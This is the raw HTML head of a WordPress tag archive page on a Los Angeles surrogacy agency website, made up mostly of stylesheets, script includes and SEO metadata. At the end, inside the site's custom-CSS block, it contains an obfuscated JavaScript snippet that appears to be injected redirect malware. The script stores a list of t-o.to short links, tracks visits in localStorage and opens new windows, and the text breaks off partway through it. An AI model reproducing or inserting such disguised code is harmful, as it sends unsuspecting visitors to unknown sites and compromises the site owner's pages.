

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/surrogate-pay-santa-ana-ca/
body_size: 87409
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Pay Santa Ana CA Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/surrogate-pay-santa-ana-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Pay Santa Ana CA Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/surrogate-pay-santa-ana-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/surrogate-pay-santa-ana-ca/","url":"https://losangelessurrogacy.org/tag/surrogate-pay-santa-ana-ca/","name":"Surrogate Pay Santa Ana CA Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/surrogate-pay-santa-ana-ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/surrogate-pay-santa-ana-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogate Pay Santa Ana CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Surrogate Pay Santa Ana CA Tag Feed" href="https://losangelessurrogacy.org/tag/surrogate-pay-santa-ana-ca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/1547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 